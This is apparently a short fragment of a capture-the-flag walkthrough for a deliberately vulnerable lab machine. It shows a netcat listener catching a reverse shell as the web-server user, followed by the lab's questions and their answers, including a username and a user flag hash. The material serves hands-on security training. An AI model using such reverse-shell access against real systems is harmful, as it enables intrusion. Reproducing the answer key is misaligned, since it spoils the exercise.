 [root:~]# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.130] from (UNKNOWN) [192.168.1.122] 56924
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:4
22:39:49 up 30 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
No answer needed Correct Answer
What is the name of the user who manages the webserver?
bill Correct Answer
What is the user flag?
8bd7992fbe8a6ad22a63361004cfcedb Correct Answer Hint